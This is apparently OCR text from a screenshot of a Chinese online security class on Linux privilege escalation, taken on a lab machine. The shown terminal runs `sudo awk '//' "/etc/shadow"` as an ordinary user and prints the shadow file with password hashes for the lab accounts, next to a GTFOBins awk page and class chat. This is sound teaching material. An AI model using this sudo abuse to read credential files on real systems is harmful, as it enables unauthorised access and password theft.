 上课中 00:49:21
网络安全就业推荐
bilibili
腾讯课堂
提权2.pptx
~$202010...
提权2.pptx
第二期预习内容
sudoers的深入介绍与用户权限
awk | GTFOBins
灰| GTFOBins
gtfobins.github.io/gtfobins/awk/#file-read
Html
网址导航
其他书签
nathan
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
lxd:*:17647:0:99999:7:::
uuidd:*:17647:0:99999:7:::
dnsmasq:*:17647:0:99999:7:::
landscape:*:17647:0:99999:7:::
pollinate:*:17647:0:99999:7:::
sshd:*:17647:0:99999:7:::
bob:$6$Kk0DA.6Xha4nL2p5$jq7qoit2l4ckULg1ZxcbL5wUz2Ld2ZUa.RYaIMs.Lma0EFGheX9yCXfKy37K0GsHz50FYIqIESo4QXW
L.DYTI0:17721:0:99999:7:::
statd:*:17721:0:99999:7:::
peter:$6$QpjS4vUG$Zi1KcJ7cRB8TJG9A/x7GhQQvJ0RoYwG4Jxj/6R58SJddU2X/QTQKNJWzwiByeTELKeyp0vS83kPsYITbTTmlb
0:17721:0:99999:7:::
susan:$6$5oSmml7K$0joeavcuzw4qxDJ2LsD1ablUIrFhycVoIXL3rxN/3q2lVpQOKLufta5tqMRIh30Gb32IBp5yZ7XvBR6uX9/Sh
/:17721:0:99999:7:::
bob@linsecurity:~$ sudo awk '//' "/etc/shadow"
文件
开始
插入
内容部分
6
7
8
9
0
1
2
3
幻灯片 第 8 张，共 28 张
stricted file
nd may be
r maintain
s (e.g., via
default sh
vileges. To
path.
讨论区
成员(21)
老师 mingy
vim
何景俊
1
任泽登
1
任耀祖
2
任耀祖
root
张盛
root
郭庆贤
root
发 送
资源监控
英
20:42
2020/10/30